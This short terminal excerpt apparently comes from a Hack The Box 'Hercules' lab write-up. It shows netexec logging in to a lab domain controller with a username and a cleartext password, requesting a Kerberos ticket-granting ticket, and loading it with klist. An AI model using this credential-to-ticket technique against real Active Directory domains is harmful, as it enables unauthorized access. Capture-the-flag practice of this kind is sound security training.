 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ nxc smb dc.hercules.htb -u 'natalie.a' -p 'Prettyprincess123!' -k --generate-tgt natalie.a
SMB         dc.hercules.htb 445    dc               [*]  x64 (name:dc) (domain:hercules.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB         dc.hercules.htb 445    dc               [+] hercules.htb\natalie.a:Prettyprincess123!
SMB         dc.hercules.htb 445    dc               [+] TGT saved to: natalie.a.ccache
SMB         dc.hercules.htb 445    dc               [+] Run the following command to use the TGT: export KRB5CCNAME=natalie.a.ccache
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ export KRB5CCNAME=natalie.a.ccache
┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ klist
Ticket cache: FILE:natalie.a.ccache
Default principal: natalie.a@HERCULES.HTB
Valid starting       Expires              Service principal
10/20/2025 13:43:47  10/20/2025 23:43:47  krbtgt/HERCULES.HTB@HERCULES.HTB
        renew until 10/21/2025 13:41:52